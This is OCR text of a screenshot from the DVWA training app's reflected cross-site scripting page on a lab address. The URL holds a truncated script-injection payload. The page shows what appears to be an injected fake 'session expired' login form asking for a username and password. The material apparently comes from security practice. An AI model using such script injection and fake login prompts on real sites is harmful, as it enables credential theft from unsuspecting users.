 Damn Vulnerable Web App (
http://10.0.2.5/dvwa/vulnerabiliti
10.0.2.5/dvwa/vulnerabilities/xss_r/?name=<script+src%3D"ht
搜索
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
What's your name
13241lajdfljasd
Hello
More info
http://ha.ckers.org/x
http://en.wikipedia.
http://www.cgisecu
您的会话已过期
您的会话已过期，请重新输入帐号和密码
Username:
Password:
Ok